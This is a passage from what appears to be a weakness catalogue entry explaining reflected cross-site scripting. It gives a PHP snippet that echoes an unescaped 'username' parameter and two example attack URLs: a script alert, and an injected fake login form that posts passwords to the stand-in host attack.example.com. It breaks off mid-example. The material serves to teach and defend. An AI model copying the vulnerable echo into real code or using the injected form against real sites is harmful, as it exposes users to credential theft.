 Likelihood Of Exploit

High

Demonstrative Examples

Example 1

The following code displays a welcome message on a web page based on the HTTP GET username parameter (covers a Reflected XSS (Type 1) scenario).

Example Language: PHP

(bad code)

$username = $_GET['username'];
echo '<div class="header"> Welcome, ' . $username . '</div>';

Because the parameter can be arbitrary, the url of the page could be modified so $username contains scripting syntax, such as

(attack code)

http://trustedSite.example.com/welcome.php?username=<Script Language="Javascript">alert("You've been attacked!");</Script>

This results in a harmless alert dialog popping up. Initially this might not appear to be much of a vulnerability. After all, why would someone enter a URL that causes malicious code to run on their own computer? The real danger is that an attacker will create the malicious URL, then use e-mail or social engineering tricks to lure victims into visiting a link to the URL. When victims click the link, they unwittingly reflect the malicious content through the vulnerable web application back to their own computers.

More realistically, the attacker can embed a fake login box on the page, tricking the user into sending the user's password to the attacker:

(attack code)

http://trustedSite.example.com/welcome.php?username=<div id="stealPassword">Please Login:<form name="input" action="http://attack.example.com/stealPassword.php" method="post">Username: <input type="text" name="username" /><br/>Password: <input type="password" name="password" /><br/><input type="submit" value="Login" /></form></div>

If a user clicks on this link then Welcome.php will generate the following HTML and send it to the user's browser:

(result)

<div class="header"> Welcome, <div id="stealPassword"> Please Login:

<form name="input" action="attack.example.com/stealPassword.php" method="post">